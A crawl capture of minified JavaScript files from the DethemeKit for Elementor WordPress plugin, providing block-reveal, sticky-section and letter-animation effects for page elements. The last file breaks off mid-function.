;(function(e){"use strict";function t(e,t){for(var i in t){if(t.hasOwnProperty(i)){e[i]=t[i]}}return e}function i(e,t,i){var n=document.createElement(e);n.className=t||"";n.innerHTML=i||"";return n}function n(e,i){this.el=e;this.options=t({},this.options);t(this.options,i);this.content=null;this.revealer=null;this._init()}n.prototype.options={isContentHidden:true,revealSettings:{direction:"lr",bgcolor:"#f0f0f0",duration:500,easing:"easeInOutQuint",coverArea:0,onCover:function(e,t){return false},onStart:function(e,t){return false},onComplete:function(e,t){return false}}};n.prototype._init=function(){this._layout()};n.prototype._layout=function(){if(!this.el)return;var e=getComputedStyle(this.el).position;if(e!=="fixed"&&e!=="absolute"&&e!=="relative"){this.el.style.position="relative"}if(!this.el.classList.contains("block-revealer")){if(this.el.classList.contains("elementor-section")){this.content=this.el.querySelector(".elementor-container")}else if(this.el.dataset.element_type==="container"){var t=this.el.querySelector(".elementor-element");if(t.dataset.element_type==="container"){this.content=t}else{this.content=this.el.querySelector(".elementor-widget")}}else{this.content=this.el.querySelector(".elementor-widget-container")}if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0;const e=this.content.querySelectorAll(".elementor-element");for(let t=0;t<e.length;t++){e[t].style.opacity=0}}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.content);this.el.appendChild(this.revealer)}}else{this.content=this.el.querySelector(".block-revealer__content");if(this.content){if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=this.el.querySelector(".block-revealer__element")}else{this.content=this.el.querySelector(".elementor-widget-container");if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.revealer)}}}};n.prototype._getTransformSettings=function(e){var t,i,n;switch(e){case"lr":t="scale3d(1,1,1)";i="0 50%";n="100% 50%";break;case"rl":t="scale3d(1,1,1)";i="100% 50%";n="0 50%";break;case"tb":t="scale3d(1,1,1)";i="50% 0";n="50% 100%";break;case"bt":t="scale3d(1,1,1)";i="50% 100%";n="50% 0";break;default:t="scale3d(1,1,1)";i="0 50%";n="100% 50%";break};return{val:t,origin:{initial:i,halfway:n}}};n.prototype.reveal=function(e){if(this.isAnimating){return false}this.isAnimating=true;var t={duration:500,easing:"easeInOutQuint",delay:0,bgcolor:"#f0f0f0",direction:"lr",coverArea:0},e=e||this.options.revealSettings,i=e.direction||t.direction,n=this._getTransformSettings(i);if(this.revealer){this.revealer.style.WebkitTransform=this.revealer.style.transform=n.val;this.revealer.style.WebkitTransformOrigin=this.revealer.style.transformOrigin=n.origin.initial;this.revealer.style.opacity=1}var r=this,o={complete:function(){r.isAnimating=false;if(typeof e.onComplete==="function"){e.onComplete(r.content,r.revealer)}}},s={delay:e.delay||t.delay,complete:function(){if(r.revealer){r.revealer.style.WebkitTransformOrigin=r.revealer.style.transformOrigin=n.origin.halfway;if(typeof e.onCover==="function"){e.onCover(r.content,r.revealer)}anime(o)}}};s.targets=o.targets=this.revealer;s.duration=o.duration=e.duration||t.duration;s.easing=o.easing=e.easing||t.easing;var l=e.coverArea||t.coverArea;if(i==="lr"||i==="rl"){s.scaleX=[0,1];o.scaleX=[1,l/100]}else{s.scaleY=[0,1];o.scaleY=[1,l/100]}if(typeof e.onStart==="function"){e.onStart(r.content,r.revealer)}anime(s)};e.RevealFx=n})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js
body_size: 1437
content:
(function(t,e){"use strict";var i={init:function(){e.hooks.addAction("frontend/element_ready/column",i.elementorColumn);elementorFrontend.hooks.addAction("frontend/element_ready/section",i.setStickySection);t(i.stickySection)},elementorColumn:function(o){var c=o,s=t(window),r=c.data("id"),a=Boolean(e.isEditMode()),l={},d=null,S={topSpacing:50,bottomSpacing:50,containerSelector:".elementor-section",innerWrapperSelector:".elementor-widget-wrap"};if(!a){l=c.data("de-sticky-column-settings");if(c.hasClass("de-sticky-column-sticky")){if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}else{l=i.columnEditorSettings(r);if("true"===l["sticky"]){c.addClass("de-sticky-column-sticky");if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}function f(){var t=elementorFrontend.getCurrentDeviceMode(),e=l["stickyOn"]||[],i=c.data("stickyColumnInit");if(-1!==e.indexOf(t)){if(!i){c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);d.updateSticky()}}else{c.data("stickyColumnInit",false);d.destroy()}}},columnEditorSettings:function(e){var i=null,n={};if(!window.elementor.hasOwnProperty("elements")){return false}i=window.elementor.elements;if(!i.models){return false}t.each(i.models,function(i,o){t.each(o.attributes.elements.models,function(t,i){if(e==i.id){n=i.attributes.settings.attributes}})});return{"sticky":n["de_sticky_column_sticky_enable"]||false,"topSpacing":n["de_sticky_column_sticky_top_spacing"]||50,"bottomSpacing":n["de_sticky_column_sticky_bottom_spacing"]||50,"stickyOn":n["de_sticky_column_sticky_enable_on"]||["desktop","tablet","mobile"]}},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){var e={target:t,isEditMode:Boolean(elementorFrontend.isEditMode()),init:function(){if(this.isEditMode){return}if("yes"===this.getSectionSetting("de_sticky_section_sticky")){var e=this.getSectionSetting("de_sticky_section_sticky_visibility")||[];if(!e[0]){return}if(-1!==e.indexOf("desktop")){i.getStickySectionsDesktop.push(t)}if(-1!==e.indexOf("tablet")){i.getStickySectionsTablet.push(t)}if(-1!==e.indexOf("mobile")){i.getStickySectionsMobile.push(t)}}},getSectionSetting:function(t){var e={},i=Boolean(elementorFrontend.isEditMode());if(i){if(!elementorFrontend.hasOwnProperty("config")){return}if(!elementorFrontend.config.hasOwnProperty("elements")){return}if(!elementorFrontend.config.elements.hasOwnProperty("data")){return}var n=this.target.data("model-cid"),o=elementorFrontend.config.elements.data[n];if(!o){return}if(!o.hasOwnProperty("attributes")){return}e=o.attributes||{}}else{e=this.target.data("settings")||{}}if(!e[t]){return}return e[t]}};e.init()},stickySection:function(){var e={isEditMode:Boolean(elementorFrontend.isEditMode()),correctionSelector:t("#wpadminbar"),initDesktop:false,initTablet:false,initMobile:false,init:function(){if(this.isEditMode){return}this.run();t(window).on("resize.DeStickySectionSticky orientationchange.DeStickySectionSticky",this.run.bind(this))},getOffset:function(){var t=0;if(this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")){t=this.correctionSelector.outerHeight(true)}return t},run:function(){var e=elementorFrontend.getCurrentDeviceMode(),n="de-sticky-transition-in",o="de-sticky-transition-out",c={stickyClass:"de-sticky-section-sticky--stuck",topSpacing:this.getOffset()};function s(e,i){e.deStickySection(i).on("deStickySection:stick",function(e){t(e.target).addClass(n);setTimeout(function(){t(e.target).removeClass(n)},3e3)}).on("deStickySection:unstick",function(e){t(e.target).addClass(o);setTimeout(function(){t(e.target).removeClass(o)},3e3)});e.trigger("deStickySection:activated")}if("desktop"===e&&!this.initDesktop){if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsDesktop[0]){i.getStickySectionsDesktop.forEach(function(t,e){if(i.getStickySectionsDesktop[e+1]){c.stopper=i.getStickySectionsDesktop[e+1]}else{c.stopper=""}s(t,c)});this.initDesktop=true}}if("tablet"===e&&!this.initTablet){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsTablet[0]){i.getStickySectionsTablet.forEach(function(t,e){if(i.getStickySectionsTablet[e+1]){c.stopper=i.getStickySectionsTablet[e+1]}else{c.stopper=""}s(t,c)});this.initTablet=true}}if("mobile"===e&&!this.initMobile){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(i.getStickySectionsMobile[0]){i.getStickySectionsMobile.forEach(function(t,e){if(i.getStickySectionsMobile[e+1]){c.stopper=i.getStickySectionsMobile[e+1]}else{c.stopper=""}s(t,c)});this.initMobile=true}}}};e.init()}};t(window).on("elementor/frontend/init",i.init);var n={debounce:function(t,e){var i;return function n(n){function o(){e.call(this,n);i=null}if(i){clearTimeout(i)}i=setTimeout(o,t)}}}})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js
body_size: 4441
content:
var observersDefault=[];var observersCurtain=[];var observersLetter=[];var letterAnim;var originalLetters;var animObject;function getDefaultPreviewAnimObj(e="",t="fu",a="200",r="0",i="1",l="2000",n="normal",o="1",_="linear",s=false,d="0",c="500",v=null){switch(t){case"fu":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break;case"fd":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[-a,0],easing:_,loop:o,direction:n};break;case"fl":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[a,0],easing:_,loop:o,direction:n};break;case"fr":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[-a,0],easing:_,loop:o,direction:n};break;case"rotate":var u={targets:e,duration:l,delay:d,opacity:[0,1],rotate:[-r,0],easing:_,loop:o,direction:n};break;case"scale":var u={targets:e,duration:l,delay:d,opacity:[0,1],scale:[1/i,1],easing:_,loop:o,direction:n};break;default:var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break}if(s){u.delay=anime.stagger(c)}if(v){u.begin=function(e){if(e.began){v.setAttribute("data-de-reveal-animated",true)}};u.complete=function(e){if(e.completed){v.setAttribute("data-de-reveal-animated",false)}};u.change=function(){}}return u}function observerCallbackDefault(e,t){e.forEach(function(e){var a=e.target;var r=false;if(a.hasAttribute("data-de-reveal-animated")){if(a.getAttribute("data-de-reveal-animated")==="true"){r=true}}var i=a.hasAttribute("data-anim-infinite")?true:false;var l=a.getAttribute("data-de-reveal-animation-style");var n=a.getAttribute("data-de-reveal-distance");var o=a.getAttribute("data-de-reveal-default-rotation");var _=a.getAttribute("data-de-reveal-default-scale");var s=a.getAttribute("data-de-reveal-duration");var d=a.getAttribute("data-de-reveal-direction");var c=a.getAttribute("data-de-reveal-easing");var v=a.hasAttribute("data-de-reveal-animation-loop-infinite")?true:a.getAttribute("data-de-reveal-animation-loop");var u=a.getAttribute("data-id");var f=a.hasAttribute("data-de-reveal-section")?true:false;var m=a.hasAttribute("data-de-reveal-stagger")?true:false;var p=a.hasAttribute("data-de-reveal-run-animation")?true:false;var y=a.getAttribute("data-de-reveal-default-delay");var h=a.getAttribute("de-reveal-stagger-child-delay");if(e.isIntersecting){var b;if(m){b=".de_reveal_animation_yes.elementor-element-"+u+" > .elementor-container > .elementor-column"}else{if(f){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+u}else{b=".de_reveal_animation_yes.elementor-element-"+u}}if(!r){if(p){var g=getDefaultPreviewAnimObj(b,l,n,o,_,s,d,v,c,m,y,h,a);anime(g)}else{a.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{a.style.opacity=0;if(i){}}})}function observerCallbackCurtain(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.getAttribute("data-de-reveal-duration");var l=a.getAttribute("data-de-reveal-curtain-direction");var n=a.getAttribute("data-de-reveal-easing");var o=a.getAttribute("data-de-reveal-curtain-delay");var _=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(_){var s=new RevealFx(a);s.reveal({duration:i,direction:l,easing:n,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}},onComplete:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}}})}else{var d=a.querySelector(".elementor-widget-container");if(d){d.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function observerCallbackLetter(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(i){var l=a.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(l,function(e,t){doLetterEffect(a,e)})}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function doLetterEffect(e,t){var a=e.getAttribute("data-dereveal-letter-effects");var r=e.getAttribute("data-dereveal-letter-initial-state");var i=t.classList.contains("letter-effect");var l=t.innerHTML;if(!i){var n=new TextFx(t);if(r==="hidden"){n.hide()}else{n.show()}n.show(a,function(){if(!e.classList.contains("de_reveal_letter_animated")){e.classList.add("de_reveal_letter_animated")}if(l!==""){t.innerHTML=l}t.classList.remove("letter-effect")})}}function deFindUpTemplateElement(e){while(e.parentElement){e=e.parentElement;if(e.hasAttribute("data-elementor-type")){if(e.getAttribute("data-elementor-type")!=="wp-page")return e}}return null}function deFindUpParentElementByClass(e,t){while(e.parentElement){e=e.parentElement;if(e.classList.contains(t)){return e}}return null}function deClassToSelector(e){result=e.replace(" ",".");result="."+result;return result}class DeRevealAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_reveal_animation_yes",widget_container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_reveal_default(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_default")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;var n=0;a.setAttribute("data-de-reveal-distance",n);var o=0;a.setAttribute("data-de-reveal-default-rotation",o);var _=0;a.setAttribute("data-de-reveal-default-scale",_);var s=0;a.setAttribute("data-de-reveal-default-delay",s);var d=0;a.setAttribute("data-de-reveal-duration",d);Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_animation_style_")===0){var r=e.replace("de_reveal_animation_style_","");a.setAttribute("data-de-reveal-animation-style",r)}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","");a.setAttribute("data-de-reveal-distance",n)}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","");a.setAttribute("data-de-reveal-default-rotation",o)}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","");a.setAttribute("data-de-reveal-default-scale",_)}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","");a.setAttribute("data-de-reveal-default-delay",s)}if(e.search("de_reveal_duration_")===0){d=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",d)}if(e.search("de_reveal_direction_")===0){var i=e.replace("de_reveal_direction_","");a.setAttribute("data-de-reveal-direction",i)}if(e.search("de_reveal_easing_")===0){var c=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",c)}var v="custom";var u;if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true;a.setAttribute("data-de-reveal-animation-loop-infinite",true)}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","");a.setAttribute("data-de-reveal-animation-loop",u)}if(e.search("de_reveal_stagger_yes")===0){a.setAttribute("data-de-reveal-stagger","true")}if(e.search("elementor-section")===0){a.setAttribute("data-de-reveal-section","true")}if(e.search("de_reveal_run_animation")===0){a.setAttribute("data-de-reveal-run-animation","true")}if(e.search("de_reveal_stagger_child_delay_")===0){var f=e.replace("de_reveal_stagger_child_delay_","");a.setAttribute("de-reveal-stagger-child-delay",f)}});var c=l;if(c){var v=parseFloat(c);e.threshold=v}else{e.threshold=0}var u=true;var f=deFindUpTemplateElement(a);if(f){if(f.parentElement.classList.contains("dethemekit-carousel-template")){u=false}else{e.root=f.parentElement}}if(u){var m=a.getAttribute("data-id");if(!observersDefault[m]){observersDefault[m]=new IntersectionObserver(observerCallbackDefault,e);observersDefault[m].observe(a)}}}do_frontend_reveal_curtain(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_blockcurtain")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){var r=e.replace("de_reveal_curtain_direction_","");a.setAttribute("data-de-reveal-curtain-direction",r)}if(e.search("de_reveal_curtain_delay_")===0){var i=e.replace("de_reveal_curtain_delay_","");a.setAttribute("data-de-reveal-curtain-delay",i)}if(e.search("de_reveal_easing_")===0){var n=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",n)}if(e.search("de_reveal_duration_")===0){var o=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",o)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=false}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersCurtain[d]=new IntersectionObserver(observerCallbackCurtain,e);observersCurtain[d].observe(a)}}}do_frontend_reveal_letter(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_letter")){return}var e={root:null,rootMargin:"0px",thresholds:[.5]};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_effects_")===0){var r=e.replace("de_reveal_letter_effects_","");a.setAttribute("data-dereveal-letter-effects",r)}if(e.search("de_reveal_letter_initial_state_")===0){var i=e.replace("de_reveal_letter_initial_state_","");a.setAttribute("data-dereveal-letter-initial-state",i)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=true}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersLetter[d]=new IntersectionObserver(observerCallbackLetter,e);observersLetter[d].observe(a)}}}do_frontend_reveal(){this.do_frontend_reveal_default();this.do_frontend_reveal_curtain();this.do_frontend_reveal_letter()}do_carousel_trigger(){jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(a,function(e,t){do_reveal_default_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain");Array.prototype.forEach.call(a,function(e,t){do_reveal_curtain_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter");Array.prototype.forEach.call(a,function(e,t){})});jQuery(".dethemekit-carousel-wrapper").on("beforeChange",function(e,t,a){var r=t.$slides[a].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(r,function(e,t){if(!e){return}e.style.opacity=0})})}onInit(){var e=document.querySelector(".elementor-editor-active");if(e){var t;var a=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var a=t.split(" ");var r=false,i=false,l=false,n="default",o,_="2000",s="#000000",d="lr",c="normal",v="linear",u="fu",f="custom",m="1",p=false,y=false,h="fx1",b,g="hidden";jQuery.each(a,(e,t)=>{if(t.search("de_reveal_animation_yes")===0){i=true}if(t.search("de_reveal_run_animation")===0){l=true}if(t.search("de_reveal_animation_type_")===0){n=t.replace("de_reveal_animation_type_","")}if(t.search("elementor-section")===0){y=true}if(t.length===25&&t.search("elementor-element-")===0){o=t.replace("elementor-element-","")}if(t.search("de_reveal_curtain_direction_")===0){d=t.replace("de_reveal_curtain_direction_","")}if(t.search("de_reveal_letter_effects_")===0){h=t.replace("de_reveal_letter_effects_","")}if(t.search("de_reveal_letter_initial_state_")===0){g=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_duration_")===0){_=t.replace("de_reveal_duration_","")}if(t.search("de_reveal_direction_")===0){c=t.replace("de_reveal_direction_","")}if(t.search("de_reveal_easing_")===0){v=t.replace("de_reveal_easing_","")}if(t.search("de_reveal_loop_")===0){f=t.replace("de_reveal_loop_","");if(f==="infinite"){m=true}}if(t.search("de_reveal_custom_loop_")===0&&f==="custom"){m=t.replace("de_reveal_custom_loop_","")}if(t.search("de_reveal_animation_style_")===0){u=t.replace("de_reveal_animation_style_","")}if(t.search("de_reveal_stagger_yes")===0){p=true}});var A;var w="";if(i&&l){r=true}if(r){if(p){w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_yes.elementor-section.elementor-element-"+o}else{switch(n){case"letter":w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container > *";break;case"blockcurtain":w=".de_reveal_animation_yes.elementor-element-"+o;break;default:w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container";break}}}A=document.querySelector(w)}else{if(p){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_no.elementor-section.elementor-element-"+o}else{if(n==="letter"){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container > *"}else{w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container"}}}A=document.querySelector(w)}if(r&&A){if(n==="blockcurtain"){var E=new RevealFx(A);E.reveal({duration:_,direction:d,easing:v,onStart:function(e,t){if(e)e.style.opacity=0},onCover:function(e,t){if(e)e.style.opacity=1},onComplete:function(e,t){if(e)e.style.opacity=1}})}else if(n==="letter"){var L=A.classList.contains("letter-effect");var k=A.innerText;if(!L){b=new TextFx(A);if(g==="hidden"){b.hide()}else{b.show()}b.show(h,function(){A.classList.remove("letter-effect");A.innerText=k})}}else{}}else{if(A){A.style.transform="none"}}}})});if(this.$element){var r=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+r+"']");if(i){this.do_frontend_reveal()}}}else{this.do_frontend_reveal();this.do_carousel_trigger()}}bindEvents(){}}function do_preview_default_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=false;var r="default";var i,l=2e3,n="200",o="0",_="1";var s="normal";var d="linear";var c="fu";var v="custom";var u="1";var f=false;var m=false;var p="0";var y="500";var h=e.getAttribute("class");var b=h.split(" ");i=e.getAttribute("data-id");Array.prototype.forEach.call(b,function(e,t){if(e.search("de_reveal_animation_yes")===0){a=true}if(e.search("de_reveal_animation_type_")===0){r=e.replace("de_reveal_animation_type_","")}if(e.search("elementor-section")===0){m=true}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){p=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){l=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){s=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","")}if(e.search("de_reveal_animation_style_")===0){c=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_stagger_yes")===0){f=true}if(e.search("de_reveal_stagger_child_delay_")===0){y=e.replace("de_reveal_stagger_child_delay_","")}});var g;var A="";if(a){if(f){A=".de_reveal_animation_yes.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_yes.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_yes.elementor-element-"+i}}g=document.querySelector(A)}else{if(f){A=".de_reveal_animation_no.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_no.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_no.elementor-element-"+i}}g=document.querySelector(A)}if(a&&g){if(animObject){animObject.remove(g)}var w=getDefaultPreviewAnimObj(A,c,n,o,_,l,s,u,d,f,p,y);animObject=anime(w)}else{if(g){g.style.transform="none"}}})}function do_preview_curtain_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="lr";var n="linier";var o=2e3;var _=0;Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_curtain_direction_")===0){l=t.replace("de_reveal_curtain_direction_","");e.setAttribute("data-de-reveal-curtain-direction",l)}if(t.search("de_reveal_curtain_delay_")===0){_=t.replace("de_reveal_curtain_delay_","");e.setAttribute("data-de-reveal-curtain-delay",_)}if(t.search("de_reveal_easing_")===0){n=t.replace("de_reveal_easing_","");e.setAttribute("data-de-reveal-easing",n)}if(t.search("de_reveal_duration_")===0){o=t.replace("de_reveal_duration_","");e.setAttribute("data-de-reveal-duration",o)}});var s=new RevealFx(e);s.reveal({duration:o,direction:l,easing:n,delay:_,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete s})}function do_preview_letter_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="hidden";Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_letter_initial_state_")===0){l=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_letter_effects_")===0){var r=t.replace("de_reveal_letter_effects_","");e.setAttribute("data-dereveal-letter-effects",r)}});var n=i;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(t,a){var r=t.classList.contains("letter-effect");var i=e.getAttribute("data-dereveal-letter-effects");originalLetters=t.innerText;letterAnim=new TextFx(t);if(l==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(i,callback_after_letter_animation)})})}function callback_after_letter_animation(){if(letterAnim){letterAnim.el.innerText=originalLetters;letterAnim.el.classList.remove("letter-effect")}}function do_reveal_default_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var 